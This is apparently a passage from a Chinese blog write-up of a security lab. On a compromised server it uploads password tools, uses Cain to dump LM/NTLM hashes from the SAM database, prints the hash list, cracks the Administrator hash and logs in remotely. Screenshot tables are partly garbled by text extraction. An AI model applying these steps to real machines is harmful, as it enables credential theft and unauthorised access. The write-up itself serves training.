

继续,上传密码破解工具,,,,试了很久,使用cain这个工具,其他看不见administrators的密码:

| 112.16.12.2 日来(1),又行(9)     | るか                    | 111日                | 入小      | 周任 |       |
|-----------------------------|-----------------------|---------------------|---------|----|-------|
| 🧇 Å:                        | 🚞 wmiislog            | 2014-11-24 15:19:03 | 0       | 16 | 100   |
| E C:                        | 🛅 32读取管理员密码. exe      | 2019-09-23 23:28:51 | 49152   | 32 | Ð     |
| E 🚞 www.root                | <b>3389.</b> bat      | 2019-09-23 23:09:10 | 530     | 32 | 🛛 🕒 t |
| c inc                       | 🛅 ca_setup_53494. exe | 2019-09-23 23:43:17 | 8074686 | 32 | L -   |
| Documents and Settings      | 🗂 cmd. exe            | 2019-09-23 22:49:02 | 100864  | 32 |       |
| ECYCLER                     | S MSTSCAX. DLL        | 2019-09-23 22:51:27 | 482816  | 32 |       |
| 🧰 System Volume Information | MSTSC可直接复制远程文件. EXE   | 2019-09-23 22:51:20 | 373248  | 32 |       |
|                             | <b>pr</b> . exe       | 2019-09-23 22:48:42 | 73728   | 32 |       |
| 🖃 🥌 wmpito<br>🚞 wmiislog    | 📩 win32getpass.exe    | 2019-09-23 23:35:34 | 255742  | 32 |       |

🛅 星号密码查看工具. exe

nttps://blog.csdn.net/gg\_42967398

32

例如:



上传之后,在服务器上安装好并打开,切换到"Cracker"标签下,点击"LM & NTLM Hashers",点击右边表格区域,在点击上面蓝 色的加号:

| Eile View Configure Tools Help                                                  |                        |             |     |             |             |             |               |
|---------------------------------------------------------------------------------|------------------------|-------------|-----|-------------|-------------|-------------|---------------|
| 🔄 🔹 🕉 👬 Kar Kar Kar Kar Kar Kar Kar Kar Kar Kar                                 |                        |             |     |             |             |             |               |
| 🙈 Decoders 🔮 Network 🏟 Sniffer 🎻 Cracker 🔯 Traceroute 🛄 CCDV 💖 Wireless ҧ Query |                        |             |     |             |             |             |               |
| 1 Cracker                                                                       | User Name              | LM Password | < 8 | NT Password | LM Hash     | NT Hash     | challenge     |
| - 🛃 LE & HILE Hasl                                                              | 🗙 adm                  |             | *   |             | AAAB261B200 | 5E8C03CCBC3 |               |
| - 🎆 NTLMv2 Hashes (C                                                            | 🗙 Administrator        |             |     |             | 62C4700EBB0 | 4D478675344 |               |
|                                                                                 | 🗙 admins 📃 📐           |             | *   |             | 22A7333E767 | B861D46CEA5 |               |
| 🥰 PWL files (O)                                                                 | 🗙 ASPNET 5             |             |     |             | BADBE6EEB5E | 9CF05A6237D |               |
|                                                                                 | 🗙 di da                |             |     |             | E2302B9A913 | ADAE5BD5E8A |               |
| Cisco PIX-MD5 He                                                                | or Guest               | * empty *   | *   | * empty *   | AAD3B435B51 | 31D6CFE0D16 |               |
| CRAW-WD5 Hashes                                                                 | X IUSR_ADMIN-508BF95B0 |             |     |             | 1E427AF280A | 24DE153E599 |               |
| CRAM-MDS Rashes                                                                 | X IWAM_ADMIN-508BF95B0 |             |     |             | 12A4D7AFD02 | EAA14868578 |               |
| TTP://-WD5 Hashes                                                               | X SUPPORT_388945a0     | * empty *   | *   |             | AAD3B435B51 | E7F84FA468F |               |
| VRRP-HMAC Hashes                                                                |                        |             |     |             |             |             |               |
| VNC-3DES (0)                                                                    |                        |             |     |             |             |             |               |
| MD2 Hashes (0)                                                                  |                        |             |     |             |             |             | -New 1002700  |
| MD4 Hashes (0)                                                                  |                        |             |     |             |             |             | er/qq_4290759 |

在出现的窗口中选中"Include Password History Hashes",点击"NEXT"



| Comport Hashes from a  | text file                                          |
|------------------------|----------------------------------------------------|
|                        |                                                    |
| C Import Hashes from a | SAM database                                       |
| S. M Filename          |                                                    |
| .                      |                                                    |
| Eoot Key (HEX)         |                                                    |
|                        |                                                    |
|                        |                                                    |
|                        | Cancel Next-><br>https://blog.csdn.net/gg_42967398 |

之后将结果export,用记事本打开,可以得到:

adm:"":"":AAAB261B2008C113AAD3B435B51404EE:5E8C03CCBC34F2E2E6CFC57102C91C09 Administrator:"":"":62C4700EBB05958F3832C92FC614B7D1:4D478675344541AACCF6CF33E1DD9D85 admins:"":":22A7333E76735C4DAAD3B435B51404EE:B861D46CEA576E461EC83DA64B3DB259 ASPNET:"":"BADBE6EEB5EC850DF08107B607F20480:9CF05A6237D140372430AA11EBFB9D34 dida:"":":E2302B9A91361D15D62E86FF41F77919:ADAE5BD5E8AF479506CDD910D8FA3D57 Guest:"":":AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0 IUSR\_ADMIN-508BF95B0:"":":1E427AF280AFBBF5A172F5633169A978:24DE153E599DB4FEEF439F7552FB576B IWAM\_ADMIN-508BF95B0:"":":AAD3B435B51404EEAAD3B435B51404EE:25B8E24E08:EAA1486857898D80F49937AE6453F0B4 SUPPORT\_388945a0:"":

得到的是Administrators用户的登录密码HASH,还需要破解

62C4700EBB05958F3832C92FC614B7D1:4D478675344541AACCF6CF33E1DD9D85

#### 4D478675344541AACCF6CF33E1DD9D85

破解结果: cu9e2cgw

GO

登陆成功:



题目答案







您击败了93%的用户,你不是人! 你简直就是安全新人圈的神! (想重新答题?请点上方重做实验)

https://blog.csdn.net/qq\_42967398